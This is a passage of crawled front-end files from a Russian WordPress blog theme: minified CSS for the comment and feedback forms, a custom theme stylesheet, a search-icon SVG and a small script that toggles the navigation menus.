100%;background-repeat:no-repeat;z-index:0}.comment-respond:after{right:-8px}.comment-respond:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.comments__form{position:relative;background-color:#fff;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:25px;padding-bottom:30px;padding-left:10px;padding-right:10px}.comments__form:after,.comments__form:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-12px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.comments__form:after{right:-12px}.comments__form:before{left:-12px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.comments__input{border:none;outline:none;height:35px;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.4)}.comments__textarea{resize:none;border:none;outline:none;width:100%;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.4);margin-top:20px;height:95px;padding-left:15px;padding-top:10px;padding-right:15px;padding-bottom:10px}.comments__smiles{list-style:none;margin:0;padding:0;width:100%;margin-top:25px;margin-bottom:25px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.comments__smile{background-image:url("../img/smiles.png");background-size:561px 29px;background-repeat:no-repeat;cursor:pointer;width:28px;height:28px}.comments__smile:first-child{background-position:0 0}.comments__smile:nth-child(2){background-position:-35px 0}.comments__smile:nth-child(3){background-position:-71px 0}.comments__smile:nth-child(4){background-position:-106px 0}.comments__smile:nth-child(5){background-position:-142px 0}.comments__smile:nth-child(6){background-position:-177px 0}.comments__smile:nth-child(7){background-position:-213px 0}.comments__smile:nth-child(8){background-position:-248px 0}.comments__smile:nth-child(9){background-position:-283px 0}.comments__smile:nth-child(10){background-position:-319px 0}.comments__smile:nth-child(11){background-position:-354px 0}.comments__smile:nth-child(12){background-position:-389px 0}.comments__smile:nth-child(13){background-position:-426px -1px}.comments__smile:nth-child(14){background-position:-462px 0}.comments__smile:nth-child(15){background-position:-498px -1px}.comments__smile:nth-child(16){background-position:-533px -1px}.comments__checkbox{display:none}.comments__button{display:block;cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.comments__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}.comments__checkbox:checked~.comments__thick{background-image:url("../img/checkbox.png");background-repeat:no-repeat;background-size:12px 10px;background-position:center center}.comments__thick{display:block;width:20px;height:20px;position:relative;border-style:solid;border-width:1px;border-color:#ffffff;border-radius:2px;background-color:#ffffff;box-shadow:0px 0px 3px 0px rgba(75, 75, 75, 0.1), inset 0px 1px 4px 2px rgba(147, 147, 147, 0.3)}.comments__thick:after{position:absolute;left:30px;top:0;content:"Я хочу получать обновления на почту";display:inline-block;white-space:nowrap;font-size:14px;line-height:1;font-weight:400;color:#272727}.comments__controls{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex}@media screen and (max-width:767px){.comments__item{text-overflow:clip}.comments__text{overflow:hidden}.comments__content{overflow:hidden}.comments__smiles{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.comments__smile{margin-right:5px;margin-left:5px;margin-bottom:10px}.comments__button{width:100%;margin-top:20px;padding-left:10px;padding-right:10px}.comments__top{overflow:hidden}.comments__textarea{margin-top:0}.comments__input{width:100%;margin-bottom:10px}.comments__controls{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media screen and (min-width:767px) and (max-width:999px){.comments__input{width:32%}.comments__controls{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.comments__smile{margin-right:8px}.comments__smile:last-child{margin-right:0}}@media screen and (min-width:1000px){.comments__input{width:177px}.comments__controls{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.comments__smile{margin-right:8px}.comments__smile:last-child{margin-right:0}}.feedback{margin-top:30px}.feedback__title{display:block;width:100%;font-size:18px;font-weight:700;margin-bottom:15px}.feedback__form-wrapper{display:block;width:100%;position:relative;background-color:#c5e2f1;border:1px solid #a6d5ea;padding:4px;margin-bottom:20px;margin-top:40px}.feedback__form-wrapper:after,.feedback__form-wrapper:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.feedback__form-wrapper:after{right:-8px}.feedback__form-wrapper:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.feedback__form{position:relative;background-color:#fff;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:25px;padding-bottom:30px;padding-left:10px;padding-right:10px}.feedback__form:after,.feedback__form:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-12px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.feedback__form:after{right:-12px}.feedback__form:before{left:-12px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.feedback__input{border:none;outline:none;height:35px;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.4);margin-right:20px}.feedback__input--theme{width:100%}.feedback__textarea{resize:none;border:none;outline:none;width:100%;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.4);height:95px;padding-left:15px;padding-top:10px;padding-right:15px;padding-bottom:10px}.feedback__button{display:block;cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.feedback__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}@media screen and (max-width:767px){.feedback__button{width:100%;margin-top:20px;padding-left:10px;padding-right:10px}.feedback__textarea{margin-top:0}.feedback__input{width:100%;margin:0;margin-bottom:10px}}@media screen and (min-width:767px) and (max-width:999px){.feedback__input{width:32%;margin-bottom:20px}.feedback__input--theme{width:100%}.feedback__button{margin-left:auto;margin-top:20px}}@media screen and (min-width:1000px){.feedback__input{width:177px;margin-bottom:20px}.feedback__input--theme{width:100%}.feedback__button{margin-left:auto;margin-top:20px}}.page-footer{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-footer__logo{display:block;height:64px;width:64px}.page-footer__logo img{display:block;width:100%;height:100%}.page-footer__text{font-size:16px;line-height:20px;margin-right:auto;margin-left:20px}@media screen and (max-width:767px){.page-footer{background-color:#deebff;position:relative;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-top:20px;padding-bottom:30px;padding-left:15px;padding-right:15px}.page-footer__logo{display:none}.page-footer__text{margin:0;font-size:14px}.page-footer__counter{position:absolute;top:20px;right:15px}}@media screen and (min-width:767px) and (max-width:999px){.page-footer{padding-top:20px;padding-bottom:20px;padding-left:10px;padding-right:10px;background-color:#deebff}.page-footer__counter{margin-bottom:auto}}@media screen and (min-width:1000px){.page-footer{padding-top:20px;padding-bottom:20px;padding-left:10px;padding-right:10px}.page-footer__counter{margin-bottom:auto}}*,:after,:before{box-sizing:border-box;-webkit-overflow-scrolling:touch}body{position:relative;font-family:'PT Sans', sans-serif;font-weight:400;color:#000;font-size:16px;line-height:22px;background-color:#fff}@media screen and (max-width:767px){body{background-image:url("../img/top-bg-mobile.jpg");background-repeat:no-repeat;background-size:auto 175px;background-position:top 50px center;padding-top:225px}}@media screen and (min-width:767px) and (max-width:999px){body{background-image:url("../img/top-bg-mobile.jpg");background-repeat:no-repeat;background-size:auto 250px;background-position:top 50px center;padding-top:300px}}@media screen and (min-width:1000px){body{background-image:url("../img/top-bg.png"), url("../img/main-bg.png");background-repeat:no-repeat, no-repeat;background-size:auto, cover;background-position:top center, top left;background-color:#d1e3ff}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://30-plus.ru/wp-content/themes/Petrov_Theme/style.css
body_size: 604
content:
/*
Theme Name: Blogger Petrov Theme
*/

.toc_list li:before {
	content: none!important;
}

.comments__item{
    margin-top: 0;
}
   
.comments ul{list-style:none;}
ul.comments__case{padding-left: 0;}
.comments ul.children  .comments__item {
  
  
}
.bypostauthor {background-color: #caedd3;
    border-color: #8ccd9d;}
	.bypostauthor:after, .bypostauthor:before {
    background-image: url(img/corner-green.png);
}
.bypostauthor .comments__item:after, .bypostauthor .comments__item:before {
    background-image: url(img/corner-green.png);
}
span.spanlink{cursor:pointer;text-decoration:underline;}
span.spanlink:hover{text-decoration:none;}

 .article__comments-list ul, .smiles {list-style:none;}
 
.smiles img, .wp-smiley{max-width:24px;margin-right:5px; float:left;cursor:pointer;}


.breadcrumbs a{       font-size: 14px;
    color: #000;}
.breadcrumbs a:hover{   text-decoration:none;}	
	
#contactForm,.contact_textarea{width:100%;}
.contact_name, .contact_email{display:inline-block;}
.comments__img-wrapper img {
    width: auto;
    height: auto; 
}
.comments__title {
    display: block;
    width: 100%;
    font-size: 18px;
    font-weight: 700;
    padding-top: 15px;
	background:#fff;
	margin-bottom:0;
	 padding-left: 10px;
}
.comments__form {
 
    padding-top: 0;
    padding-bottom: 30px;
    padding-left: 10px;
    padding-right: 10px;
}

.comments__content {
   
    width: 90%;
}
.notfound .article__item:after, .notfound  .articles__item:after{display:none;}.scrollup {     position: fixed;    bottom: 50px;    right: 50px;    display: none;z-index: 99;}.scrollup.sticky {    display: block;}
.scrollup.todown {     -moz-transform: rotate(180deg); /* Для Firefox */
    -ms-transform: rotate(180deg); /* Для IE */
    -webkit-transform: rotate(180deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(180deg); /* Для Opera */
    transform: rotate(180deg);
   }
.comments__text {
     /* For Firefox */
white-space: pre-wrap;
word-break: break-all;

/* For Chrome and IE */
word-wrap: break-word;
}
input[type=email], input[type=search], input[type=text], textarea {
   
    padding: 9px 15px 0;
   
}
.articles__comments--quantity {
  
    background-image: url(img/icons/iconcomments.png);

}
@media screen and (max-width: 767px){.breadcrumbs{display:none}img, iframe{height:auto}}
img, iframe{max-width:100%;}
#contact_sheck{display:none;}

--- FILE ---
content_type: image/svg+xml
request_url: https://30-plus.ru/wp-content/themes/Petrov_Theme/img/icons/search.svg
body_size: 202
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
        filter: url(#filter);
      }
    </style>
    <filter id="filter" x="279" y="71" width="16" height="17" filterUnits="userSpaceOnUse">
      <feOffset result="offset" dy="1" in="SourceAlpha"/>
      <feGaussianBlur result="blur"/>
      <feFlood result="flood" flood-color="#3ea157"/>
      <feComposite result="composite" operator="in" in2="blur"/>
      <feBlend result="blend" in="SourceGraphic"/>
    </filter>
  </defs>
  <path id="Forma_1" data-name="Forma 1" class="cls-1" d="M294.645,84.9l-3.3-3.3a6.76,6.76,0,0,0,.658-6.467,6.626,6.626,0,0,0-3.606-3.606,6.746,6.746,0,0,0-5.26,0,6.626,6.626,0,0,0-3.606,3.606,6.743,6.743,0,0,0,0,5.26,6.627,6.627,0,0,0,3.606,3.606,6.656,6.656,0,0,0,2.63.534,6.582,6.582,0,0,0,3.837-1.193l3.3,3.288a1.143,1.143,0,0,0,.866.366A1.23,1.23,0,0,0,294.645,84.9Zm-5.832-4.092a4.3,4.3,0,1,1,1.264-3.043A4.15,4.15,0,0,1,288.813,80.812Z" transform="translate(-279 -71)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://30-plus.ru/wp-content/themes/Petrov_Theme/js/script.js
body_size: -136
content:
var toggleButton = document.querySelector('.navigation__toggle'),
	navigation = document.querySelector('.navigation'),
	rubricsToggle = document.querySelector('.rubrics__toggle'),
	pageRubrics = document.querySelector('.rubrics--page');


toggleButton.addEventListener('click', function(){
	if (navigation.classList.contains('navigation--opened')) {
		navigation.classList.remove('navigation--opened');
	} else {
		navigation.classList.add('navigation--opened');
	}
});

rubricsToggle.addEventListener('click', function(){
	if (pageRubrics.classList.contains('rubrics--page--opened')) {
		pageRubrics.classList.remove('rubrics--page--opened');
	} else {
		pageRubrics.classList.add('rubrics--page--opened');
	}
});